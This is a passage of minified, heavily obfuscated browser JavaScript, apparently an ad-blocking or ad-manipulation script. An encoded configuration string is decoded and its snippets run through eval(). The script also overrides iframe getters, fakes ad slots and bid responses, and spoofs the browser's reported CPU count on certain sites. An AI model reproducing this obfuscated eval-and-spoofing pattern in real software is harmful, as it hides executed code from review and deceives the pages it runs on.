u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73umu7sksmuru0skseulsesehu7smhu0se,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sksmsouo";if(18===e[t(2698)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(2731);return n}catch(e){const n=t(2662)[t(1274)](e);return M.A[t(310)](n),null}},o=(t,e,n,r)=>{const i=a1H;t[i(2529)]((t=>i(2209)===t[i(1797)]||i(1445)===t[i(1797)]&&e||i(1739)===t[i(1797)]&&e&&n||i(731)===t[i(1797)]&&!e))[i(597)]((t=>(t=>{const e=i;try{const n=t[e(3059)][e(1054)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,Z.Wq)({protectUrlContext:r,url:n,endpoint:B.A[e(648)]})))[e(1054)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,j.md)(e)));t[e(1217)]&&A(n),t[e(1541)]&&window[e(3182)]((()=>A(n)),t[e(1541)][e(2395)]),t[e(3123)]&&window[e(2461)](t[e(3123)][e(1326)],(()=>A(n)))}catch(t){console[e(310)](t)}})(t)))},A=z=>{const XZ=a1H;try{eval(z)}catch(t){B.A[XZ(2764)]&&console[XZ(310)](XZ(2060),t)}}},2691:(v,h,D)=>{"use strict";const XM=a1H;D.d(h,{Hz:()=>A,b9:()=>o,bb:()=>d,hQ:()=>l});var B=D(7549),c=D(2997),j=D(6516);const Z=XM(2495),M={querySelectorAll:()=>[]},m={postMessage:()=>null,document:M,parent:window};function o(){const t=XM;c.A[t(1117)]();const e=Object[t(1762)](HTMLIFrameElement[t(2294)],t(417));Object[t(2976)](HTMLIFrameElement[t(2294)],t(417),{get:function(){const n=t;if(this[n(3254)](Z))return m;for(var r=arguments[n(2698)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1102)][n(1934)](this,...i)}});const n=Object[t(1762)](HTMLIFrameElement[t(2294)],t(911));Object[t(2976)](HTMLIFrameElement[t(2294)],t(911),{get:function(){const e=t;if(this[e(3254)](Z))return M;for(var r=arguments[e(2698)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1102)][e(1934)](this,...i)}})}function A(t){t[XM(3126)](Z,"")}function z(){const t=XM,e=navigator[t(1051)][t(482)]();return![t(1119),t(506),t(2600),t(1822),t(2161),t(1376)][t(895)]((n=>e[t(3144)](n)))&&[t(2752),t(2193)][t(895)]((n=>e[t(3144)](n)))}function X(t,e){return(0,j.c)(((n,r)=>{const i=a1H;let o=0;t[i(597)]((s=>{const a=i;s[a(3056)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2698)]&&n(!1)}))[a(1511)](r)}))}))}function l(t){const e=XM,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1542)](t));)r[e(561)](t[e(1922)](i,o[e(1687)])),r[e(561)](Q(o[1])),i=o[e(1687)]+o[0][e(2698)];return r[e(561)](t[e(1922)](i)),r[e(2135)]("")}function Q(E){const Xg=XM;try{const O=eval(E);return null===O?Xg(3192):void 0===O?Xg(1368):O[Xg(1212)]()}catch(t){return console[Xg(310)](t),t[Xg(1212)]()}}function d(t){const e=XM;[e(605),e(1847),e(378),e(887),e(2527),e(2909),e(2791),e(1770),e(2351),e(1296),e(2045)][e(895)]((t=>location[e(1437)][e(2836)](t)))&&Object[e(2976)](t,e(2194),{get:function(){return 8}})}const u=(t,e,n)=>{const r=XM;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1168)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2125)][t]=e,o),clearTargeting:()=>(i[r(2125)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2125)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1778)](i[r(2125)]),getTargetingMap:()=>i[r(2125)],setForceSafeFrame:t=>o};return o};function g(t){const e=XM;window[e(2009)]=window[e(2009)]||{},window[e(2009)][e(2797)]=window[e(2009)][e(2797)]||[];const n=function(){const n=e,r=window[n(2009)][n(462)];window[n(2009)][n(462)]=function(e,i){const o=n;if(i===window[o(2009)][o(2258)][o(2155)][o(651)]||t[o(895)]((t=>e[o(482)]()[o(3144)](t[o(482)]()))))return B.A[o(2764)](o(1261),e),u(e,o(1168),o(1412));for(var s=arguments[o(2698)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(1934)](this,e,i,...a)}};try{window[e(2009)][e(2797)][e(1970)](n)}catch(t){B.A[e(310)](e(318)+t),window[e(2009)][e(2797)][e(561)](n),window[e(2009)][e(2797)][e(561)]((()=>{const t=e,n=window[t(2009)][t(2838)]()[t(1908)]()[t(2529)]((e=>e[t(1150)]()))[t(2529)]((e=>e[t(536)]()[t(482)]()[t(3144)](t(1412))));n[t(2698)]>0&&(B.A[t(2764)](t(3207)+n[t(477)]((e=>e[t(536)]()))[t(2135)](", ")),window[t(2009)][t(1432)](n))}))}}function W(t){const e=XM;if(0===t[e(2698)])return;window[e(2009)]=window[e(2009)]||{},window[e(2009)][e(2797)]=window[e(2009)][e(2797)]||[];const n=function(){const n=e,r=window[n(2009)][n(3054)];window[n(2009)][n(3054)]=function(e,i,o){const s=n,a=t[s(2529)]((t=>e[s(3144)](t)));if(a[s(2698)]>0)return B.A[s(2764)](s(304),e,s(543),a[s(2135)](", "),"]"),u(e,i,o);for(var c=arguments[s(2698)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(1934)](this,e,i,o,...l)}};try{window[e(2009)][e(2797)][e(1970)](n)}catch(r){B.A[e(310)](e(318)+r),window[e(2009)][e(2797)][e(561)](n),window[e(2009)][e(2797)][e(561)]((()=>{const n=e,r=window[n(2009)][n(2838)]()[n(1908)]()[n(2529)]((e=>t[n(895)]((t=>e[n(536)]()[n(3144)](t)))));r[n(2698)]>0&&(B.A[n(2764)](n(1991)+r[n(477)]((t=>t[n(536)]()))[n(2135)](", ")),window[n(2009)][n(1432)](r))}))}}function f(){const t=XM;(arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:[t(1904)])[t(597)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(665)]=window[e][n(665)]||[],window[e][n(665)][n(561)]((function(){const t=n,r=function(t){const n=a1H;try{t&&n(710)==typeof t[n(1121)]&&(B.A[n(2764)](n(405)[n(1274)](e),t[n(1121)]),setTimeout((()=>t[n(1121)]([])),0)),B.A[n(2764)](n(2919)[n(1274)](e),t)}catch(t){B.A[n(310)](n(2882)[n(1274)](e),t)}return Promise[n(460)]({bids:[],timedOut:[],auctionId:null})};r[t(1103)]=function(n){const r=t;return r(710)!=typeof n||B.A[r(2764)](""[r(1274)](e,r(2406))[r(1274)](n)),n},window[e][t(300)]=r,window[e][t(2478)]=function(){const n=t;B.A[n(2764)](n(1497)[n(1274)](e,n(2825)))},window[e][t(3213)]=function(){const n=t;B.A[n(2764)](n(1497)[n(1274)](e,n(1200)))},window[e][t(2572)]=function(){const n=t;return B.A[n(2764)](n(1497)[n(1274)](e,n(1301))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2780);function s(){const t=r,e=i.A[t(1102)](o);return e?t(760)===e:void 0}function a(t){const e=r;i.A[e(2766)](o,t[e(1212)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1H;if(Object[e(2004)])return Object[e(2004)](t);{const n={};return t[e(597)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{T:()=>i});const i=r(2812)},7401:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(563)](t){const 